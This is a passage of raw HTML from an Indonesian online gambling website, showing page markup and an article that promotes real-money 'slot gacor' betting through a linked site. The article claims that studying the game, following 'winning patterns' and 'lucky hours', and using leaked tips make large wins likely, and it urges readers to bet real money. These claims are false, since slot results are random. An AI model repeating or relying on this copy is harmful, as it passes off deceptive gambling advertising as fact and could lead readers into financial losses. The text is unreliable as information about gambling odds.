3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CEpilogue%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFamiljen+Grotesk%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaisei+HarunoUmi%3Awght%40400%3B500%3B700%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSlabo+27px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CYeseva+One%7CZCOOL+XiaoWei%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7COutfit%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CUrbanist%3Aital%2Cwght%400%2C100..900%3B1%2C100..900%7CManrope%3Awght%40200..800%7CFredoka%3Awght%40300..700%7CRubik%3Aital%2Cwght%400%2C300..900%3B1%2C300..900%7CSen%3Awght%40400..800%7CInter%2BTight%3Aital%2Cwght%400%2C100..900%3B1%2C100..900%7CKaushan%2BScript%7CRubik%3Aital%2Cwght%400%2C300..900%3B1%2C300..900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reseller-store-block-patterns-style-frontend-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reseller-store-block-style-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reseller-store-basic-style-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/style.css?ver=6.9' type='text/css' media='all' />
<style id='reseller-store-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}@media screen and (max-width:1000px) {}.banner-img:before{opacity:0.6}.mask-img-section{background-color: 1;}@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.copyright .widget i{font-size: 16px;}#slider img{opacity:0.7}#slider{background-color: 1;}#footer{background-attachment: scroll !important; background-position: center !important;}#footer{background-position: center center!important;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.page-template-custom-home-page .home-page-header, .home-page-header{background-position: center top!important;}.post-main-box{}.post-main-box .more-btn{letter-spacing: ;}.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Capitalize;}.woocommerce ul.products li.product .onsale{left: auto!important; right: 14px !important;}.main-navigation ul a{font-weight: 500;}.main-navigation ul a{text-transform:Capitalize;}.main-navigation ul a{}#footer{}#footer h3, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, a.rsswidget.rss-widget-title{font-size: 30px;}#footer h3{text-transform:Capitalize;}#footer h3, a.rsswidget.rss-widget-title{font-weight: 600;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.sidebar{display:block;} }.breadcrumbs{text-align:start;}.post-main-box .new-text p:nth-of-type(1)::first-letter {display: none;}.web-frame{border: 1px !important}
/*# sourceURL=reseller-store-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://daftarsabungs128.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://daftarsabungs128.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://daftarsabungs128.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daftarsabungs128.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daftarsabungs128.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daftarsabungs128.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daftarsabungs128.com/wp-json/wp/v2/posts/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daftarsabungs128.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://daftarsabungs128.com/?p=56' />
<link rel="icon" href="https://daftarsabungs128.com/wp-content/uploads/2023/12/cropped-th-8-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://daftarsabungs128.com/wp-content/uploads/2023/12/cropped-th-8-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daftarsabungs128.com/wp-content/uploads/2023/12/cropped-th-8-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://daftarsabungs128.com/wp-content/uploads/2023/12/cropped-th-8-270x270.jpeg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-56 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-reseller-store">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header">
			
<div class="main-header close-sticky ">
  <div class="container main-header-container">
    <div class="row">
      <div class="col-xl-2 col-md-2 col-sm-12  align-self-center logo-img-sec p-0">
        <div class="logo text-center text-md-center pb-0 pb-md-0">
                      <div class="site-logo"><a href="https://daftarsabungs128.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://daftarsabungs128.com/wp-content/uploads/2024/07/cropped-s128.jpg" class="custom-logo" alt="Daftarsabungs128.com &#8211; Aneka Macam Permainan Judi Dan Slot Online Gacor" decoding="async" /></a></div>
                                                                                                            </div>
      </div>
      <div class="col-xl-10 col-md-10 header-sec-top">
        <div class="row">
          <div class="col-xl-12">
            <div class="row">
              <div class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-5 mt-lg-0 mt-md-0 mt-sm-0 mt-3 text-lg-start text-md-start text-sm-start text-center align-self-center">
                              </div>
              <div class="col-xl-6 col-lg-5 col-md-4 col-sm-3 col-7 mt-lg-0 mt-md-0 mt-sm-0 mt-3 text-lg-start text-md-start text-center align-self-center p-sm-0">
                <span class="text-lg-start text-md-start text-center email-box">
                                  </span>
              </div>
              <div class="col-xl-2 col-lg-3 col-md-3 col-sm-3 col-5 mt-lg-0 mt-md-0 text-lg-end text-md-end text-sm-start text-start align-self-center">
                              </div>
              <div class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-3 mt-lg-0 mt-md-0 mt-0 text-lg-end text-md-end text-sm-start text-center align-self-center currency">
                                              </div>
              <div class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-4 mt-lg-0 mt-md-0 mt-0 text-xl-end text-lg-end text-md-end text-sm-start text-start align-self-center gtranslate p-0">
                              </div>
            </div>
          </div>
          <div class="col-xl-12 align-self-center ">
            <div class="row top-header-sec ">
              <div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-6 align-self-center">
                              </div>
              <div class="col-xl-8 col-lg-8 col-md-4 col-sm-4 col-3 align-self-center">
                
<div id="header" class="text-center">
  <div class="toggle-nav mobile-menu text-lg-end text-md-start text-start ">
    <button role="tab" onclick="reseller_store_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
  </div>
  <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="main-menu clearfix"><ul id="menu-main-menu" class="main-menu clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://daftarsabungs128.com">Beranda</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://daftarsabungs128.com/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://daftarsabungs128.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://daftarsabungs128.com/category/poker/">Poker</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://daftarsabungs128.com/category/togel-online/">Togel Online</a></li>
</ul></div>      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="reseller_store_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>              </div>
              <div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-3 align-self-center d-flex justify-content-end gap-3 p-0">
                            </div>
                <!-- wishlist -->
                <span class="cart_no">
                  <div class="wishlist">
                                      </div>
                </span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="content" role="main" class="middle-align ">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                      <div class="breadcrumbs">
                <a href="https://daftarsabungs128.com">Daftarsabungs128.com &#8211; Aneka Macam Permainan Judi Dan Slot Online Gacor</a> <a href="https://daftarsabungs128.com/category/slot-online/" rel="category tag">Slot Online</a><span> Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor</span>             </div>
                    

<article id="post-56" class="inner-service post-56 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online">
    <h1>Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor</h1>
            <div class="post-info p-2 mb-3">
                            <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://daftarsabungs128.com/2024/03/11/">Maret 11, 2024<span class="screen-reader-text">Maret 11, 2024</span></a></span><span>|</span>
            
                             <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://daftarsabungs128.com/author/johnwhite/">John White<span class="screen-reader-text">John White</span></a></span><span>|</span>
            
                             <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
            
                           <i class="fas fa-clock me-2"></i> <span class="entry-time">1:58 pm</span>
                                </div>
                <div class="feature-box reseller-store-featured-image">
            <img class="page-image" src="https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg" alt="Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor post thumbnail image">
            <hr>
        </div>
                <div class="single-post-category mt-3">
        <span class="category">Categories:</span>
          <ul class="post-categories">
	<li><a href="https://daftarsabungs128.com/category/slot-online/" rel="category tag">Slot Online</a></li></ul>        </div>
        <div class="entry-content">
        


<p>Bertaruh slot gacor memang sangat menarik sehingga orang-orang yang telah mempelajari game online ini akan semakin berkemungkinan besar dapat memperoleh kemenangan. Makanya slot gacor akan hadir sebagai salah satu permainan terunik dengan gaya permainan menarik untuk dikenal. Sehingga semua orang yang bergabung di dalamnya akan mendapat banyak kemungkinan bisa dapatkan untung dan kemenangan yang sangat besar. Makanya saat ini judi slot gacor adalah sebuah pilihan yang tepat buat kita bisa menikmati permainan yang ada dengan mudah. Menggunakan setiap kesempatan yang ada agar semua pecinta slot bisa mendapatkan untung dan kemenangan yang besar. Karena kita bisa menjadi seorang ahli yang profesional dalam memainkan game online ini. Agar seluruh pengguna dapat bertaruh dan juga menikmati seluruh konsep permainan slot yang ada agar semua slotter dapat menciptakan hal menarik di dalam permainan tersebut. Itulah sebabnya saat ini setiap slotter harus bisa mendapatkan kesempatan untuk bermain dengan baik. Dan mengenal serunya aktivitas slot yang bisa berikan keuntungan dan keunggulan bagi setiap penggemarnya.</p>



<p>Dengan demikian saat ini seluruh pengguna bisa lebih dulu untuk memulai permainan dengan menggunakan agen slot gacor terpercaya. Yang hadir sebagai salah satu game taruhan paling layak dan menarik untuk dikenal seluruh pengguna. Maka dengan begitu seluruh proses yang akan kamu dapat saat ini akan memudahkan setiap orang untuk bisa bermain dengan nyaman. Serta mendapatkan cara-cara tepat dalam memutar Spin saat bermain game slot gacor Indonesia. Oleh sebab itu mulailah permainan ini dengan mudah dan memanfaatkan setiap kesempatan agar bermain slot terbaru saat ini akan menjadi peluang buat kita bisa dapatkan untung sebanyak-banyaknya. Karena memang semua bisa didapat dan setiap orang dapat menjadi seorang pecinta slot gacor terbaik di Indonesia.</p>



<h2 class="wp-block-heading">Langkah Tepat Bermain Slot Gacor Menggunakan Situs Resmi</h2>



<p>Situs resmi <a href="https://putarslot88.id/">Putarslot88</a> saat akan bermain slot gacor akan memberikan peluang dan kesempatan untuk semua slotter agar bisa bermain dan bertaruh dengan nyaman. Tentu akan menjadi langkah-langkah tepat buat kita bisa pergi menuju kesuksesan dengan mengenal baik tentang Apa itu permainan slot yang bisa berikan keuntungan bagi pemainnya. Makanya dengan game online ini kalian dapat mempelajari dengan baik tentang cara memenangkan sebuah permainan di dalam situs terpercaya. Sehingga kini di tempat yang tepat setiap orang bakal menemukan keunggulan bermain slot pakai situs resmi.</p>



<p>Untuk memulai permainan dengan cara unik maka setiap pengguna harus lebih dulu menemukan pilihan-pilihan dan juga rekomendasi slot gacor RTP tertinggi. Bocoran slot gacor akan menjadi informasi yang selalu memudahkan para Player untuk bisa menemukan rekomendasi permainan yang tepat. Sehingga menggunakan situs terpercaya akan memberikan banyak kejutan pada seluruh pengguna agar kita bisa mulai bermain dan menikmati kemenangan setiap saat. Maka semua orang bisa memilih beberapa game lalu memainkannya menggunakan fitur slot demo yang akan menjadi sebuah kemenangan seorang pemain agar dapat bertaruh dengan mudah.</p>



<p>Makanya sambil mempelajari fitur-fitur yang ada pada game tersebut kita bisa mengamati Bagaimana pola gacor dan jam gacor yang tersedia supaya permainan pun akan menjadi semakin menarik. Saat sudah siap untuk bertaruh pakai uang asli maka untuk langkah berikutnya pasti akan memudahkan setiap orang untuk dapat menciptakan permainan yang adil dan menguntungkan.</p>
    </div>
            
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://daftarsabungs128.com/togel-online-hongkong-adalah-jenis-permainan-favorit-para-pemain/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Togel Online Hongkong Adalah Jenis Permainan Favorit Para Pemain</span></a></div></div>
	</nav>        <div class="related-post wow zoomInUp delay-1000" data-wow-duration="2s">
        <h3>Related Post</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <article id="post-15" class="inner-service post-15 post type-post status-publish format-standard hentry category-slot-online">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                                                    </div>
                                                        <h2 class="section-title"><a href="https://daftarsabungs128.com/situs-slot-online-gacor-terbaik-sedia-game-terlengkap/">Situs Slot Online Gacor Terbaik Sedia Game Terlengkap<span class="screen-reader-text">Situs Slot Online Gacor Terbaik Sedia Game Terlengkap</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://daftarsabungs128.com/2024/03/11/">November 14, 2023<span class="screen-reader-text">November 14, 2023</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://daftarsabungs128.com/author/johnwhite/">John White<span class="screen-reader-text">John White</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">8:10 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Game yang selalu dikenal menjadi salah satu aktivitas yang menyediakan game terfavorit yang sangat menarik bisa kamu dapatkan dalam permainan slot online. Game yang bisa dimainkan menggunakan situs slot online</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://daftarsabungs128.com/situs-slot-online-gacor-terbaik-sedia-game-terlengkap/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <article id="post-43" class="inner-service post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="1024" height="683" src="https://daftarsabungs128.com/wp-content/uploads/2024/01/Bocoran-Harian-Terbaru-Bermain-Judi-Slot-Yang-Gacor-Dan-Menyenangkan-1024x683-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://daftarsabungs128.com/wp-content/uploads/2024/01/Bocoran-Harian-Terbaru-Bermain-Judi-Slot-Yang-Gacor-Dan-Menyenangkan-1024x683-1.jpg 1024w, https://daftarsabungs128.com/wp-content/uploads/2024/01/Bocoran-Harian-Terbaru-Bermain-Judi-Slot-Yang-Gacor-Dan-Menyenangkan-1024x683-1-300x200.jpg 300w, https://daftarsabungs128.com/wp-content/uploads/2024/01/Bocoran-Harian-Terbaru-Bermain-Judi-Slot-Yang-Gacor-Dan-Menyenangkan-1024x683-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                </div>
                                                        <h2 class="section-title"><a href="https://daftarsabungs128.com/operasi-slot-gacor-online-terlengkap/">Operasi Slot Gacor Online Terlengkap<span class="screen-reader-text">Operasi Slot Gacor Online Terlengkap</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://daftarsabungs128.com/2024/03/11/">November 24, 2023<span class="screen-reader-text">November 24, 2023</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://daftarsabungs128.com/author/johnwhite/">John White<span class="screen-reader-text">John White</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
